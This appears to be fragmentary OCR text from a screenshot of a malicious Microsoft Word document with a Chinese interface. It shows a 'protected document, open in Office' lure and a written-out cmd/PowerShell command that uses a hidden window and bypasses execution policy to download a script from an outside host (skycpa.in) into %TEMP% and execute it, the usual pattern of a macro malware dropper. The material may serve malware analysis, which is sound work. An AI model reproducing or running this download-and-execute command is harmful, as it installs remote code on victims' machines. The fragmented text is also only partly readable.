 AaBbCcDc AaBbCcDc AaBb AaBbC
正文 无间隔 标题 1 标题 2
段落
样式
Microsoft Word
cmd /K poweRshell.exe -WindowStyle hiddeN -ExecuTionPolicy BypasS
-noprofile (New-Object
System.Net.WebClient).DownloadFile('http://skycpa.in/file.php','%TEMP%\
Y.ps1'); poWerShEll.exe -WindowStyle hiddeN -ExecutionPolicy Bypass
-noprofile -file %TEMP%\Y.ps1
确定
PROT
This file
Please e
CAN'T
W.
1. Open the document in Microsoft Office. Previewing online does not work for protected documents.